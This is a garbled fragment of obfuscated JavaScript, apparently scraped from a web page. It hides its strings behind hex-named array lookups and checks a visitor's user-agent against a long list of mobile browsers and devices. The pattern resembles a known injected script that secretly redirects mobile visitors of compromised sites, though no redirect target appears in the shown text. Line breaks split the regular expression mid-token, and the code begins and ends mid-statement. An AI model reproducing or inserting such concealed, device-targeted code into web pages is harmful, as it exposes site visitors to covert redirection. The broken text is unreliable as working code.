
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/
|blackberry|blazer|compal|elaine|fennec|hiptop|ie
mobile|ip(hone|od|ad)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0
|symbian|treo|up\.
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|
an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bu
mb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-